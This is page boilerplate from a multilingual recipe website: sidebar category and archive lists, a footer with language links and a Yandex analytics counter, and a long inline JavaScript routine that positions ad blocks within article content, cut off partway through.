	<li class="cat-item cat-item-57"><a href="https://en.luckylandbiscuit.com/category/sauces-recipes">Sauces Recipes</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://en.luckylandbiscuit.com/category/slow-cooker">Slow cooker</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://en.luckylandbiscuit.com/category/snacks">Snacks</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://en.luckylandbiscuit.com/category/soups">SOUPS</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://en.luckylandbiscuit.com/category/vegetable-dishes">Vegetable Dishes</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://en.luckylandbiscuit.com/category/vegetarian-food">Vegetarian food</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://en.luckylandbiscuit.com/category/world-recipes">WORLD RECIPES</a>
<ul class='children'>
	<li class="cat-item cat-item-31"><a href="https://en.luckylandbiscuit.com/category/world-recipes/african-cuisine">African cuisine</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://en.luckylandbiscuit.com/category/world-recipes/american-cuisine">American cuisine</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://en.luckylandbiscuit.com/category/world-recipes/arabian-cuisine">Arabian cuisine</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://en.luckylandbiscuit.com/category/world-recipes/argentine-cuisine">Argentine cuisine</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://en.luckylandbiscuit.com/category/world-recipes/armenian-cuisine">Armenian cuisine</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://en.luckylandbiscuit.com/category/world-recipes/asian-cuisine">Asian cuisine</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://en.luckylandbiscuit.com/category/world-recipes/azerbaijan-cuisine">Azerbaijan cuisine</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://en.luckylandbiscuit.com/category/world-recipes/belorussian-cuisine">Belorussian cuisine</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://en.luckylandbiscuit.com/category/world-recipes/english-cuisine">English cuisine</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://en.luckylandbiscuit.com/category/world-recipes/middle-eastern-cuisine">Middle eastern cuisine</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://en.luckylandbiscuit.com/2019/10'>October 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2019/09'>September 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2019/08'>August 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2019/07'>July 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2019/06'>June 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2019/05'>May 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2019/04'>April 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2019/03'>March 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2019/02'>February 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2019/01'>January 2019</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2018/12'>December 2018</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2018/11'>November 2018</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2018/10'>October 2018</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2018/09'>September 2018</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2018/08'>August 2018</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2018/07'>July 2018</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2018/06'>June 2018</a></li>
	<li><a href='https://en.luckylandbiscuit.com/2018/05'>May 2018</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://luckylandbiscuit.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://en.luckylandbiscuit.com/sitemap">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://en.luckylandbiscuit.com/contacts">Contacts</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2024 Detailed recipes with photos.
                <div class="footer-text"><div class="footer-info"> 
<p>Other language versions:</p>
<p>|<a href="https://luckylandbiscuit.com/"> bg</a> | <a href="https://en.luckylandbiscuit.com/">en</a> | <a href="https://sk.luckylandbiscuit.com/">sk </a>| <a href="https://sl.luckylandbiscuit.com/">sl</a> | <a href="https://hu.luckylandbiscuit.com/">hu</a> | <a href="https://hr.luckylandbiscuit.com/">hr</a> | <a href="https://cs.luckylandbiscuit.com/"> cs</a> | <a href="https://pl.luckylandbiscuit.com/">pl</a> |  <a href="https://sr.luckylandbiscuit.com/">sr</a> | <a href="https://bs.luckylandbiscuit.com/">bs</a> |</p>
<p>|<a href="https://zh-cn.luckylandbiscuit.com/"> zh-cn</a> | <a href="https://ar.luckylandbiscuit.com/">ar</a> | <a href="https://hi.luckylandbiscuit.com/">hi </a>| <a href="https://pt.luckylandbiscuit.com/"> pt</a> | <a href="https://es.luckylandbiscuit.com/">es</a> | <a href="https://de.luckylandbiscuit.com/">de </a>| <a href="https://fr.luckylandbiscuit.com/">fr</a> | <a href="https://it.luckylandbiscuit.com/">it</a> | <a href="https://mk.luckylandbiscuit.com/">mk</a> |<a href="https://ro.luckylandbiscuit.com/"> ro </a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54856405, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54856405" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://en.luckylandbiscuit.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
